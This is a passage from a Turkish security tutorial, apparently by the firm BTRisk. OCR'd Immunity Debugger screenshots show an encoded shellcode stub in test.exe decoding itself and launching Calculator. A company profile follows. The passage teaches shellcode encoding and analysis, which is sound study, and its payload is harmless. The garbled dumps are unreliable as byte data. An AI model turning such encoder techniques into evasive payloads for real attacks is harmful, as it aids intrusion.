| OUFCOUZA EZ FA                                     | NOR FOX FOX                             | EIP 00F8302A test.00F8302A                |
| 00E0302C 51C9                                      | (MOV FET DWORD DTP FE [30]              |                                           |
| 00F83035 8BC0                                      | MOV EAX EAX                             | C U ES UU2B 32D1C U(FFFFFFFF)             |
| 00F83037 BA 3DC0AA3D                               | MOV EDX. 3DAACO3D                       | P = CS = 002S = 32bit = 0 (FFFFFFFF)      |
| 00F8303C E8 BE3DC896                               | CALL 97C06DFF                           | X = 0 $SS = 0.02B = 32bit = 0 (FFFFFFFF)$ |
| 00F83041 3D 808EF9AE                               | CMP EAX, AEF98E80                       | S 0 FS 0053 32bit 7EFDD000(FFF)           |
| 00F83046 C3                                        |                                         | T 0 GS 002B 32bit 0(FFFFFFFF)             |
| 00F83047 45                                        | INC EBP                                 | D 0                                       |
| Address Value Comment                              | ^ 0015FCB0 0000                         | 00023 #                                   |
| 00F83018 D99BEBD9                                  | 0015FCB4 0000                           | 00000                                     |
| 00F8301C 5BF42474                                  | 0015FCB8 FFFF                           | F0000ÿÿ                                   |
| 00F83020 8EB1C931                                  | 0015FCBC 0042                           | 295B8 ,•B.                                |
| 00F83024 4330B6B0                                  | 0015FCC0 315F                           | AOCBA °.Z1                                |
| 00F83028 FAE24314                                  | 0015FCC4 0000                           | 00000                                     |
| 00F8302C 8B64C931                                  | 0015FCC8 0000                           | 00000                                     |
| 00F83030 00003035                                  | 0015FCCC 7EFI                           | DE000 .a1~                                |
| 00F83034 BAC08B00                                  | 0015FCD0 0000                           |                                           |
| 00F83038 3DAAC03D                                  | 0015FCD4 0015                           |                                           |
| UUF83U3C C83DBEE8                                  |                                         | SED29 (1) Dointor to port SEN record      |
|                                                    |                                         |                                           |
|                                                    |                                         | Paused                                    |

Ekranın sağ altında göreceğiniz Running ifadesi döngünün çalışmaya devam ettiğini gösteriyor.

Uygulamamız belirttiğimiz koşul gerçekleştiğinden durdu. Bu noktadan itibaren decode edilmiş shellcode'umuz çalışmaya başlayabilir. F9 tuşuna basarak uygulamanın devam etmesine izin verdiğimizde Calculator uygulamamızın çalıştığına şahit olabiliriz.

|                                                                  | of the state of the | - Statistics           |            |          |        |       |      |      |      |      |              |
|------------------------------------------------------------------|---------------------|------------------------|------------|----------|--------|-------|------|------|------|------|--------------|
| Immunity Debugger - test.exe - [CPU - main thread, module ntdll] |                     |                        |            |          |        |       | P    |      |      | -    |              |
| C File View Debug Plugins ImmLib Options Window Help Jobs        |                     |                        |            |          |        |       |      |      |      |      | _ 8 ×        |
| 🔁 🕉 🗉 🔣 📢 🗙 🕨 🖬 🙀 📲 🎽 📲 🚽 📲 lemtwhcPkbzr                         | s ? Immunity: C     | onsulting Services Man | ager       |          |        |       |      |      |      |      |              |
| 7781FCC2 83C4 04 ADD ESP, 4                                      |                     |                        | -          | Red      | rister | s (FP | U)   |      |      |      | <            |
| 7781FCC5 C2 0800 RETN 8                                          |                     |                        |            | EAX      | 0000   | 0000  |      |      |      |      |              |
| 7781FCC8 B8 2A000000 MOV EAX, 2A                                 |                     |                        |            | ECX      | 0000   | 0000  |      |      |      |      |              |
| 7781FCCD B9 03000000 MOV ECX, 3 EDX 0000000                      |                     |                        |            |          |        |       |      |      |      |      |              |
| 7781FCD2 8D5424 04 LEA EDX, DWORD PTR SS: [ESP+4] EBX 00000000   |                     |                        |            |          |        |       |      |      |      |      |              |
| 7781FCD6 64:FF15 C000000(CALL DWORD PTR FS:[C0]                  |                     |                        |            | ESE      | 001    | FC64  |      |      |      |      |              |
| 7781FCDD 83C4 04 ADD ESP,4                                       |                     |                        |            | EBE      | 001    | FC80  |      |      |      |      |              |
| 7781FCE0 C2 0400 RETN 4                                          |                     |                        |            | ESI      | 7790   | 2100  | ntdl |      | 7902 | 2100 |              |
| 7781FCE3 90 NOP                                                  |                     | ha                     |            | EDI      | 7790   | 2000  | ntdl |      | 7902 | 2000 |              |
| 7781FCE4 B8 2B000000 MOV EAX, 2B                                 |                     |                        | Calculator |          |        |       |      | N.   | -    | x    |              |
| 7781FCE9 B9 1A000000 MOV ECX, 1A                                 |                     | 1                      | View Edit  | leln     |        |       | _    | -    |      |      |              |
| 7781FCEE 8D5424 04 LEA EDX, DWORD PTR SS: [ESP                   | +4]                 |                        |            | Contra 1 |        |       |      |      |      |      | )            |
| 7781FCF2 64:FF15 C000000(CALL DWORD PTR FS:[C0]                  |                     |                        |            |          |        |       |      |      |      | ~    | )            |
| 7781FCF9 83C4 04 ADD ESP,4                                       |                     |                        |            |          |        |       |      |      |      | 0    | )            |
| 7781FCFC C2 2400 RETN 24                                         |                     |                        | 0000 00    | 00 01    | 999 99 | -     | 000  | 0 00 | 00   | 0000 | )            |
| 7781FCFF 90 NOP                                                  |                     |                        | 63         |          |        | 47    |      |      |      | 32   | FF)          |
| 7781FD00 B8 2C000000 MOV EAX, 2C                                 |                     |                        | 31         | 00 00    | 100 00 | 15    | 000  | 0 00 | 00   | 0000 | )            |
| 7781EDU5 33C9 XOR ECX, ECX                                       |                     |                        |            |          | [m.][  |       |      | -    | 1.00 | 1    |              |
| Address Value Comment                                            | ^ 0015FC64          | 7781FCC2               | () Hex     |          | Mod    | AMC   | MR   | MS   | M+   | M-   | *            |
| 00F83018 D99BEBD9                                                | 0015FC68            | 7784D5AC               | Oot        | (        | 3      | B ←   | CE   | C    | =    | V    | 11.ZwTermina |
| 00F8301C 5BF42474                                                | 0015FC6C            | FFFFFFFF               | Bin        | 0.01     | 0-0    | C 7   |      |      | 1    | a l  |              |
| 00F83020 8EB1C931                                                | 0015FC70            | 00000000               | 0.00       | ROL      | KOK    |       | 8    | 9    | 1    | 70   |              |
| 00F83024 4330B6B0                                                | 0015FC74            | 3C3F99F8               | Qword      | Or       | Xor    | D 4   | 5    | 6    | *    | 1/x  |              |
| 00F83028 FAE24314                                                | 0015FC78            | 75874B95               | O Dword    | Ich      | Reb    | r 1   | 2    | 2    |      |      |              |
| 00F8302C 8B64C931                                                | OUISEC/C            | /586FF98               | O Word     | 650      | Kan    | C I   | 4    | 2    | _    | =    |              |
| 00F83030 00003035                                                | 0015FC80            | 75707000               | O Byte     | Not      | And    | F     | 0    |      | +    |      | stdll ptlEv  |
| 00F83034 0C768B00                                                | 0015EC84            | 157679ED               |            | 1        |        |       |      |      |      |      | ILGII.RUIEX. |
| UUF83U38 8BIC/68B                                                | 0015EC86            | 77585380               | ° óòu      |          |        |       |      |      |      |      |              |
| 00F8303C /E8B085E                                                | - 0015FC8C          | FEFFEFFF               | 0000       |          |        |       |      |      |      |      | -            |
|                                                                  |                     |                        |            |          |        |       |      |      |      |      | •            |
| [17:08:57] Process terminated, exit code 0                       |                     |                        |            |          |        |       |      |      |      |      | Terminated   |

## X.BTRİSK Hakkında

2009 yılında kurulmuş ve sadece bilgi güvenliği hizmetlerine odaklanmış olan BTRisk Bilgi Güvenliği ve BT Yönetişim Hizmetleri bilgi güvenliği problemine yönetim kurulu seviyesinden sistem odası uygulamasına kadar uzanan alanda çözüm üretmektedir.

BTRisk bilgi güvenliği problemini görünür hale getirerek algılanmasını, anlaşılmasını ve dolayısıyla ele alınmasını mümkün hale getirmektedir.

BTRisk bilgi güvenliği problemine karşı geliştirdiği yaklaşımları gerçek hayat koşullarında test etmiş ve uygulanabilir hale getirmiştir.

Bilgi güvenliği ve BT yönetişim hizmet alanlarımız aşağıdaki gibidir:

- Pentest Hizmetleri
- Bilgi Güvenliği ve BT Yönetişim Hizmetleri
- Bilgi Güvenliği Operasyon Hizmetleri
- Bilgi Güvenliği Eğitimleri

Özgün ürünlerimiz aşağıdaki gibidir:

- BTRWATCH Bilgi Güvenliği Risk Analizi ve Denetim Uygulaması
- BTRMON 5651 Uyumlu Wi-Fi ve Kablolu Ağ Hotspot Çözümü
- BTROTP Tek Kullanımlık Parola Çözümü

